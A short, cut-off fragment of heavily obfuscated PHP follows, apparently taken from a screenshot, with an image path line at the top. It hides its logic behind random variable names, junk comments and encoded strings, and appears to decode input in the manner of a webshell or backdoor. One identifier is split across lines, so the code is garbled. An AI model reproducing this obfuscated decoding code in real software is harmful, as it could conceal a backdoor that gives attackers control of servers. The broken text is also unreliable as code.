
/*   M */
return
$XISSuanj
^
/*   JfpCX  */
$hUubx
;

 }

/*WHq*/
$IgodtVpVaS
=
"\43"
;

foreach
/* In  */
(PaVgrip()
as
$UROHrusUp
N
){

foreach
/*BmeF  */
(  
$UROHrusUpN
as
/*  OQpA
*/
$hUubx
 => 
$XISSuanj
/* zQ   */
){

/*  Rr  */
$bMtEIrP
    =
/*  uiXbE  */
strlen(
/*  jV  
*/
$XISSuanj
)/strlen(
/*PzxTR */
$hUubx
);
$_kSuWX
 =   
'59422'
;

/* a */
$XISSuanj
/* e  */
=@
$NcMjMPE
(
"\110"
/*  zZPou  
*/
.chr     (
/*ETdn*/
873
-
/*  Ai */
831
  ),
/*   
cMpUQ   */
$XISSuanj
);;
